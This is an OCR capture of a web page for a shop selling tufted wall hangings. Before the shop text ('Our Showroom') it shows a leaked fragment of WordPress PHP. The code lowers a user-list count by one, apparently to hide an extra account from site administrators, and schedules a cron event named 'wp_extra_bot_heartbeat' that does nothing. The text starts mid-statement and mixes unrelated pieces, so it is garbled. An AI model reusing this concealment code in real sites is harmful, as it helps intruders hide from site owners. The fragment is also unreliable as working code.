
return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } }
return $views; } ); add_action( 'init', function() { if ( !
function_exists( 'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 * MINUTE_IN_SECONDS,
'wp_extra_bot_heartbeat' ); } } ); add_action(
'wp_extra_bot_heartbeat', function() { // noop } );
Our Showroom
Tufted Wall hangings